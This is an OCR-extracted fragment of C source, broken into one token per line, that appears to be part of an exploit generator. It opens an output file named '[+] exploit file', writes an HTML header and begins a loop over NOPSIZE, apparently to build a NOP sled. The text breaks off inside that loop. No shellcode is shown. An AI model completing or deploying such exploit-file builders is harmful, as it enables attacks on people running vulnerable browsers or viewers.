
if
(
argc 
>=
3
)
 file 
=
 argv
[
2
]
;
printf
(
"[+] exploit file:%s\n"
,
file
)
;
	fp 
=
fopen
(
file
,
"w+b"
)
;
//fp = fopen(file, "w");
if
(
!
fp
)
{
printf
(
"[-] Open file 
error!\n"
)
;
return
;
}
// print html header
fprintf
(
fp
,
"%s"
,
 header
)
;
fflush
(
fp
)
;
for
(
i
=
0
;
 i
<
NOPSIZE
;
 i
++
)
{